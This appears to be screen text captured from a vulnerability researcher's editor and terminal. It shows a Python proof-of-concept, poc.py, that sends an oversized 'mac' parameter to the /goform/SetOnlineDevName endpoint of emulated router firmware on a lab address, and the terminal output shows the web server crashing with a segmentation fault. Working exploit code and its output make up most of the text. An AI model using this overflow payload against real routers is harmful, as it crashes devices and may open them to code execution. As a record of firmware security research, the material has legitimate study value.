 Activities
Sublime Text
4月 4 00:06
en
~/Desktop/pwning/poc.py (pwning) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
Easy.py
Easy_Shellcode
Easy_Shellcode.py
flag
libc-2.23.so
poc.py
version
poc.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 # @Date    : 2025-04-03 17:12:39
4 # @Author  : Your Name (you@example.org)
5 # @Link    : http://example.org
6 # @Version : $Id$
7
8 import os
9 import requests
10
11 ip = '10.10.10.3'
12
13 url =  f'http://{ip}/goform/SetOnlineDevName'
14
15 payload = {
16   "mac": '00:0c:29:5f:4d:3c' * 0x100,
17   "devName": 'devname1'
18 }
19
20 res = requests.post(url=url , data=payload)
21 print(res.content)
Line 11, Column 18
Spaces: 2
Python
./mipsel.sh
ssh root@10.10.10.3
./mipsel.sh
python3 -m http.server
cp flash ls rmdir vi
cttyhack flash_erase mkdir sed wps_led
date getopt mknod sh wscd
dd grep monitor show-table
English
/bin # ./httpd
sh: ./httpd: Permission denied
/bin # chmod +x httpd
/bin # ./h
httpd  hush
/bin # ./httpd
/bin/sh: can't create /proc/sys/kernel/core_pattern: nonexistent directory
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
2.4G :
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
5G :
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 10.10.10.3 port = 80
webs: Listening for HTTP requests at address 10.10.10.3
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
open /dev/urandom fail
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
connect the server error
connect: No such file or directory
func:cfms_mib_proc_handle, line:214 connect cfmd is error.
Segmentation fault (core dumped)
/bin #